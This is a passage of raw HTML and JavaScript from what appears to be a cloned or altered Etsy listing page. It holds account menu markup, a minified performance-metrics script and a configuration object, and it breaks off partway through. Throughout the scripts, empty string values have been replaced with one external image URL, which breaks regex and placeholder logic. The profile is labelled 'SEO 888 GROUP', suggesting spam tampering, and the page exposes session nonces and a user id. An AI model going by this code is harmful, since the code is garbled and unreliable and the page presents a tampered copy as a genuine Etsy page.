    style="aspect-ratio: 1;"
    
    
    
/>
    <span class="wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right wt-z-index-1 wt-no-wrap ge-menu-count-badge
          wt-display-none"
          aria-hidden="true"
          data-notification="you-menu">
        0
    </span>
</span>
        <span class="wt-icon wt-menu__trigger__caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"/></polygon></svg></span>
</button>
        <span id="ge-tooltip-label-you-menu" role="tooltip">Your account</span>

<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body wt-pt-xs-2 wt-pb-xs-2 ge-you-menu-dimensions wt-z-index-10" data-wt-menu-body >
                <ul class="wt-list-unstyled">
                <li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/people/r6cailhwo6qt62hc?ref=hdr_user_menu-profile" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
        <div><img
    data-clg-id="WtImage"
    class="gnav-user-avatar wt-circle wt-overflow-hidden wt-icon wt-image--cover wt-image"
    src="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"
    alt="WATITOTO"
    style="aspect-ratio: 1;"
    
    
    
/></div>
        <span class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <h4 class="wt-text-title-01 wt-m-xs-0" aria-label="View your profile">SEO 888 GROUP</h4>
            <p class="wt-text-caption wt-m-xs-0" aria-hidden="true">View your profile</p>
        </span>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/your/purchases?ref=hdr_user_menu-txs" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"  target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,12h-9a0.5,0.5,0,0,1,0-1h9A0.5,0.5,0,0,1,16.5,12Z"/></path><path d="M15.5,15h-8a0.5,0.5,0,0,1,0-1h8A0.5,0.5,0,0,1,15.5,15Z"/></path><path d="M13.5,18h-6a0.5,0.5,0,0,1,0-1h6A0.5,0.5,0,1,1,13.5,18Z"/></path><path d="M20,3H15.859A3.982,3.982,0,0,0,8.141,3H4A1,1,0,0,0,3,4V21a1,1,0,0,0,1,1H20a1,1,0,0,0,1-1V4A1,1,0,0,0,20,3ZM10,5h0.277A1.979,1.979,0,0,1,10,4a2,2,0,0,1,4,0,1.979,1.979,0,0,1-.277,1H14a2,2,0,0,1,2,2H8A2,2,0,0,1,10,5Zm9,15H5V5H6.54A3.972,3.972,0,0,0,6,7V9H18V7a3.972,3.972,0,0,0-.54-2H19V20Z"/></path><circle cx="12" cy="3.5" r="0.5"/></circle></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Purchases and reviews</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/messages?ref=hdr_user_menu-messages" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" aria-label="Messages with 0 notifications" target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z"/></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" aria-hidden="true">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Messages</p>
                <span data-notification="messages" class="wt-display-none wt-badge wt-badge--notificationPrimary wt-badge--small wt-nudge-b-1 wt-ml-xs-1">0</span>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/offers?ref=hdr_user_menu-coupons" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"  target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M11,22a1,1,0,0,1-.707-0.293l-8-8a1,1,0,0,1,0-1.414l10-10A1,1,0,0,1,13,2h8a1,1,0,0,1,1,1v8a1,1,0,0,1-.293.707l-10,10A1,1,0,0,1,11,22ZM4.414,13L11,19.586l9-9V4H13.414Z"/></path><circle cx="16" cy="8" r="2"/></circle></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Special offers</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="data-registry-menu-link">
    <a role="menuitem" href="https://www.etsy.com/registry?ref=hdr_user_menu-registry" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" >
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9 15a1 1 0 1 0 0-2 1 1 0 0 0 0 2m1 2a1 1 0 1 1-2 0 1 1 0 0 1 2 0m1-2.25h5v-1.5h-5zm5 3h-5v-1.5h5z"/></path><path fill-rule="evenodd" clip-rule="evenodd" d="M18 4.5c0 .537-.12 1.045-.337 1.5H20v16H4V6h2.337A3.5 3.5 0 0 1 12 2.05a3.5 3.5 0 0 1 6 2.45m-2 0A1.5 1.5 0 0 1 14.5 6H13V4.5a1.5 1.5 0 0 1 3 0M8 9a3 3 0 0 0 2.236-1H6v12h12V8h-4.236c.55.614 1.348 1 2.236 1v2a5 5 0 0 1-4-2 5 5 0 0 1-4 2zm1.5-6A1.5 1.5 0 0 1 11 4.5V6H9.5a1.5 1.5 0 1 1 0-3"/></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Etsy Registry</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/sell?ref=hdr-sell&from_page=https%3A%2F%2Fwww.etsy.com%2Flisting%2F1790774795%2Fbook-club-print-bookish-poster-trendy" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" >
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M2 9a3.333 3.333 0 0 0 6.667.023A3.333 3.333 0 0 0 15.334 9 3.333 3.333 0 0 0 22 9l-5-7H7zm13.334 0H4.458l3.571-5h7.942l3.571 5zM18 13h2v9H4v-9h2v2h12zm0 4H6v3h12z"/></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Sell on Etsy</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="hc_link_profile_dropdown">
    <a role="menuitem" href="https://www.etsy.com/help?ref=hdr_user_menu-hc_link" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"  target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 22a10 10 0 1 1 10-10 10.013 10.013 0 0 1-10 10m0-18a8 8 0 1 0 8 8 8.01 8.01 0 0 0-8-8"/></path><path d="M12 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3m1-4h-2a3.04 3.04 0 0 1 1.7-2.379c.8-.566 1.3-.947 1.3-1.621a2 2 0 1 0-4 0H8a4 4 0 1 1 8 0 4 4 0 0 1-2.152 3.259c-.33.186-.62.438-.848.741"/></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Help Centre</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/your/account?ref=hdr_user_menu-settings" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"  target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M19 12.3v-.6l.9-.9c.3-.3.5-.7.6-1.2.1-.4 0-.9-.2-1.3l-1-1.7c-.2-.4-.6-.7-1-.9-.4-.2-.9-.2-1.3-.1l-1.2.3c-.2-.1-.4-.2-.5-.3L15 4.4c-.1-.4-.4-.8-.7-1.1-.4-.1-.9-.3-1.3-.3h-2c-.4 0-.9.2-1.2.4-.4.3-.6.7-.7 1.1l-.4 1.2c-.1.1-.3.2-.5.4L7 5.7c-.4-.1-.9-.1-1.3.1s-.8.5-1 .9l-1 1.7c-.2.4-.3.8-.2 1.2.1.4.3.9.6 1.2l.9.9v.6l-1 .9c-.3.3-.5.7-.6 1.2s0 .9.2 1.3l1 1.7c.2.3.4.6.7.7.5.3 1 .3 1.6.2l1.2-.3c.2.1.4.2.5.3l.4 1.2c.1.4.4.8.7 1.1.4.3.8.4 1.2.4h2c.4 0 .9-.2 1.2-.4.4-.3.6-.7.7-1.1l.3-1.2c.2-.1.4-.2.5-.3l1.2.3c.2 0 .4.1.5.1.4 0 .7-.1 1-.3.3-.2.6-.4.7-.7l1-1.7c.2-.4.3-.8.3-1.3-.1-.4-.3-.8-.6-1.2l-.7-.9zm-2-1.4l.1.5v1.1l-.1.6 1.6 1.6-1 1.7-2.2-.6-.4.2c-.3.2-.7.4-1 .6l-.5.2L13 19h-2l-.5-2.2-.5-.2c-.4-.2-.7-.4-1-.6l-.4-.3-2.2.6-1-1.7L7 13.1v-.5V10.9L5.4 9.4l1-1.7 2.2.6L9 8c.3-.2.7-.4 1-.6l.5-.2L11 5h2l.5 2.2.5.2c.4.2.7.4 1 .6l.4.3 2.2-.6 1 1.7-1.6 1.5z"/></path><path d="M12 9c-1.7 0-3 1.4-3 3s1.4 3 3 3 3-1.4 3-3-1.3-3-3-3zm0 4c-.6 0-1-.5-1-1s.5-1 1-1 1 .5 1 1-.4 1-1 1z"/></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Account settings</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/logout.php?ref=hdr_user_menu-signout" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" >
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M2.7 11.3L2 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L5.8 13H15c.6 0 1-.4 1-1s-.4-1-1-1H5.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z"/></path><path d="M22 19H10v-2h10V7H10V5h12z"/></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Sign out</p>
        </div>
    </a>
</li>
            </ul>

</div>
        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs"></span>

</div></li>
<li 
    data-ge-nav-menu="cart"
    data-ge-hover-event-name="gnav_hover_cart_menu"
>
    <span class="wt-tooltip wt-tooltip--bottom-left wt-tooltip--disabled-touch" data-wt-tooltip data-header-cart-button>
        <a aria-label="Basket with 0 items" href="https://www.etsy.com/cart?ref=hdr-cart" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon header-button">
            <span class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right" data-selector="header-cart-count" aria-hidden="true">
                0
            </span>
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 3a5 5 0 0 0-5 5v1H2.447l2.4 12h14.306l2.4-12H17V8a5 5 0 0 0-5-5m0 2a3 3 0 0 0-3 3v1h6V8a3 3 0 0 0-3-3M6.486 19l-1.6-8h14.227l-1.6 8z"/></path></svg></span>
        </a>
        <span role="tooltip" aria-hidden="true">Basket</span>
    </span>
</li>


<div data-clg-id="WtOverlay" class="wt-overlay" id="overlay-transaction-review-react" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Module displaying the review form" data-wt-overlay>
    <div class="wt-overlay__modal" data-overlay-modal>
            <div data-leave-review-form-overlay-body aria-live="polite" aria-busy="true">
    </div>

    </div>
</div>
    </ul>
</nav>
        </div>
    </header>

    
</div>

            <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
    var webVitals=function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},u=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},c=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549")},s=function(e,t){var n="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:c(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/\s+/g,"."):"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(o){}return n},d=-1,f=function(e){addEventListener("pageshow",function(t){t.persisted&&(d=t.timeStamp,e(t))},!0)},l=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return d>=0?i="back-forward-cache":n&&(document.prerendering||l()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},v=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(r){}},$=function(e,t,n,i){var r,o;return function(a){var u,c;t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 0===r)&&(r=t.value,t.delta=o,t.rating=(u=t.value,u>(c=n)[1]?"poor":u>c[0]?"needs-improvement":"good"),e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},g=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},y=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},h=-1,T=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&h>-1&&(h="visibilitychange"===e.type?e.timeStamp:0,S())},_=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},S=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},E=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},w={passive:!0,capture:!0},C=new Date,L=function(e,r){t||(t=r,n=e,i=new Date,x(removeEventListener),I())},I=function(){if(n>=0&&n<i-C){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach(function(t){t(e)}),r=[]}},k=function(e){if(e.cancelable){var t,n,i,r,o,a=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=a,n=e,i=function(){L(t,n),o()},r=function(){o()},o=function(){removeEventListener("pointerup",i,w),removeEventListener("pointercancel",r,w)},addEventListener("pointerup",i,w),addEventListener("pointercancel",r,w)):L(a,e)}},x=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,k,w)})},P=0,B=1/0,D=0,N=function(e){e.forEach(function(e){e.interactionId&&(B=Math.min(B,e.interactionId),P=(D=Math.max(D,e.interactionId))?(D-B)/7+1:0)})},R=function(){return o?P:performance.interactionCount||0},A=function(){"interactionCount"in performance||o||(o=v("event",N,{type:"event",buffered:!0,durationThreshold:0}))},F=[200,500],H=0,q=function(){return R()-H},M=[],U={},V=function(e){var t=M[M.length-1],n=U[e.interactionId];if(n||M.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};U[i.id]=i,M.push(i)}M.sort(function(e,t){return t.latency-e.latency}),M.splice(10).forEach(function(e){delete U[e.id]})}},j=function(e,t){t=t||{},E(function(){A();var n,i,r=p("INP"),o=function(e){e.forEach(function(e){e.interactionId&&V(e),"first-input"!==e.entryType||M.some(function(t){return t.entries.some(function(t){return e.duration===t.duration&&e.startTime===t.startTime})})||V(e)});var t,n=M[t=Math.min(M.length-1,Math.floor(q()/50))];n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=v("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=$(e,r,F,t.reportAllChanges),a&&("interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),g(function(){o(a.takeRecords()),r.value<0&&q()>0&&(r.value=0,r.entries=[]),i(!0)}),f(function(){M=[],H=R(),r=p("INP"),i=$(e,r,F,t.reportAllChanges)}))})},z=[2500,4e3],G={};return e.onINP=function(e,t){j(function(t){(function(e){if(e.entries.length){var t=e.entries.sort(function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)})[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:u(t.startTime)}}else e.attribution={}})(t),e(t)},t)},e.onLCP=function(e,t){var n,i;n=function(t){(function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter(function(e){return e.name===i.url})[0],o=Math.max(0,t.responseStart-n),u=Math.max(o,r?(r.requestStart||r.startTime)-n:0),c=Math.max(u,r?r.responseEnd-n:0),d=Math.max(c,i?i.startTime-n:0),f={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:u-o,resourceLoadTime:c-u,elementRenderDelay:d-c,navigationEntry:t,lcpEntry:i};return i.url&&(f.url=i.url),r&&(f.lcpResourceEntry=r),void(e.attribution=f)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}})(t),e(t)},i=(i=t)||{},E(function(){var e,t=(h<0&&(h=T(),_(),f(function(){setTimeout(function(){h=T(),_()},0)})),{get firstHiddenTime(){return h}}),r=p("LCP"),o=function(n){var i=n[n.length-1];i&&i.startTime<t.firstHiddenTime&&(r.value=Math.max(i.startTime-l(),0),r.entries=[i],e())},a=v("largest-contentful-paint",o);if(a){e=$(n,r,z,i.reportAllChanges);var u=y(function(){G[r.id]||(o(a.takeRecords()),a.disconnect(),G[r.id]=!0,e(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return setTimeout(u,0)},!0)}),g(u),f(function(t){r=p("LCP"),e=$(n,r,z,i.reportAllChanges),m(function(){r.value=performance.now()-t.timeStamp,G[r.id]=!0,e(!0)})})}})},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
</script>

        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
        window.Etsy=window.Etsy||{};
        Etsy.Context=Etsy.Context||{};
        (function() {
            function assign(firstSource, secondSource) {
                if (!secondSource) return;
                var out = Object(firstSource);
                for (var key in secondSource) {
                    if (Object.prototype.hasOwnProperty.call(secondSource, key)) {
                        out[key] = secondSource[key];
                    }
                }
                return out;
            }
            Etsy.Context.feature=assign(Etsy.Context.feature ? Etsy.Context.feature : {}, {"profile_dropdown_to_help_center":true,"sitewide_si_mweb_gated_favoriting":false,"isAppShellEnabled":true,"core_fulfillment.product_level_readiness_states":false,"design_systems.buybox_performance_web_components":false,"seller_platform_web.buyer_inquiry":false,"seller_platform_web.seller_local_time":false,"seller_platform_web.item_detail_overlay":true,"buyer_promise.issue_resolution.fee_avoidance_v2":true,"content_moderation.convo_safety.structured_convos":false,"risk_experience.buyer_email_verification":false});
            Etsy.Context.data=assign(Etsy.Context.data ? Etsy.Context.data : {}, {"is_mobile":false,"should_auto_redirect":false,"locale_settings":{"language":{"code":"en-GB","id":2,"name":"English (UK)","translation":"English (UK)","is_detected":false,"is_default":false},"currency":{"currency_id":360,"code":"IDR","name":"Indonesian Rupiah","number_precision":0,"symbol":"Rp","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true,"is_synthetic":true,"is_detected":false,"is_default":false,"append_currency_symbol":false},"region":{"code":"ID","country_id":121,"name":"Indonesia","translation":"Indonesia","is_detected":false,"is_default":false,"is_EU_region":false},"subdir_code":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"},"neu_api_specs_sample_rate":null,"FB_GRAPHQL_VERSION":"v2.10","page_guid":"ffd82861b31.44b97b90cfaedc166dd4.00","primary_event_name":"view_listing","request_uuid":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","user_is_test_account":false,"user_id":1135369000,"css_variant":"sasquatch","runtime_analysis":false,"collage_shadow_dom_css_url":"https:\/\/www.etsy.com\/ac\/sasquatch\/css\/collage\/shadow.ba269cdecb93d2.css","vite_public_path":"https:\/\/www.etsy.com\/ac\/alphaVite\/js\/en-GB\/","is_app_shell":true,"csrf_nonce":"3:1758149097:uFOzO21NdRs68cZg6DS5qjvL1f9r:7518109ea94ca93016d63283d1a4a1dae00e70374a01527543eef133c137a3d4","uaid_nonce":"3:1758149097:jN5WV4yGC6bv-Y8gTz1rwqhWHeiQ:0cafa0e88e72ec07d7547dabb6a6d89ba489d98702d5b9d61cec91e06677cb61","clientlogger":{"is_enabled":true,"endpoint":"\/clientlog","logs_per_page":6,"id":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","digest":"ab599b0d4306cb21a1b94ce2fceed7bf07d6655e","enabled_features":["info","warn","error","basic","uncaught"]},"01125905a4e5ddf2_appshell_fallback":"recs-impression","3c65557fa67e42dc_appshell_fallback":"b8e259fc11597ab4d","c5420ec98ed7db34_appshell_fallback":"b6bdc236b8281fb35","imp_listener_sources":["ads","search","recs","nonlisting"],"impact_tracker_should_prompt_signin":false,"impact_tracker_should_direct_open":false,"shop_favorites_see_all_link":"See all","shop_favorites_search_header":"Shops you follow","is_mobile_shop_search":false,"show_simplified_mobile_header":false,"is_eligible_for_ship_to_setting_in_global_header":false,"remove_catnav_for_bots":false,"new_convo_count":0,"review-your-purchases-nav":true,"should_show_holidays_review_msg":false,"in_cart_count":0,"guest_uaid":"3risB690iqgVMEj0sW3Jxya5aa04","page_type":"view_listing","is_desktop_mini_favorites_operational_enabled":false,"should_show_preview_of_update":false,"clickable_nav":true,"has_dropdown":true,"add_vintage_node":false,"images_in_l2":false,"recs":[],"mweb_full_screen_search_dropdown":false,"relocate_cat_nav":false,"zero_pane_recent_searches":[],"is_eligible_to_fetch_category_suggestions":false,"category_suggestions_in_autosuggest_variant":null,"is_eligible_for_contentful_title_on_trending_searches":true,"is_eligible_for_always_show_shop_search":true,"is_eligible_for_search_bar_improvements":false,"is_eligible_for_refinement_pills_in_autosuggest":false,"mott_version":"761dfd2","catnav_show_sales":false,"catnav_gift_guide":"off","gifting_catnav_flyout_js":false,"should_show_registry_on_nav":false,"should_use_gifting_taxos_in_nav_flyout":false,"impact_message":{"footer_renewable_impact":{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}},"airgap_url":"https:\/\/transcend-cdn.com\/cm\/ac71e058-41b7-4026-b482-3d9b8e31a6d0\/airgap.js","airgap_bundle":"control_bundle","dual_write_enabled":true,"google_tag_manager_async_enabled":false,"dynamic_privacy_settings_ui_enabled":false,"forced_data_regimes":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","has_forced_data_regimes":false,"all_purposes":["Advertising","Functional"],"all_regimes":["us-gpc","consent-prompt"],"default_consent_expiry":518400,"disable_advertising_regimes":[],"seller_is_viewing_own_listing":false,"listingId":1790774795,"listing_price":5.20000000000000017763568394002504646778106689453125,"shopId":54267703,"shop_id":54267703,"shop_name":"WATITOTO","custom_orders_listings2":true,"is_listing_preview":false,"checkout_decorator":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","was_landing_from_external_referrer":true,"should_collapse_neighbors":false,"should_open_single_content_toggle":false,"is_logged_in":true,"referring_listing_id":1790774795,"address_formats":{"0":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"ZZ"},"55":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"AF"},"306":{"postal_code_type":"postal","postal_code_pattern":"22\\d{3}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"AX"},"57":{"postal_code_type":"Postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"AL"},"95":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"DZ"},"250":{"postal_code_type":"zip","postal_code_pattern":"(96799)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"AS"},"228":{"postal_code_type":"postal","postal_code_pattern":"AD[1-7]0\\d","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"AD"},"251":{"postal_code_type":"postal","postal_code_pattern":"(?:AI-)?2640","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"AI"},"59":{"postal_code_type":"postal","postal_code_pattern":"((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"AR"},"60":{"postal_code_type":"postal","postal_code_pattern":"(?:37)?\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"AM"},"61":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3393","country_iso_code":"AU"},"62":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"AT"},"63":{"postal_code_type":"postal","postal_code_pattern":"\\d{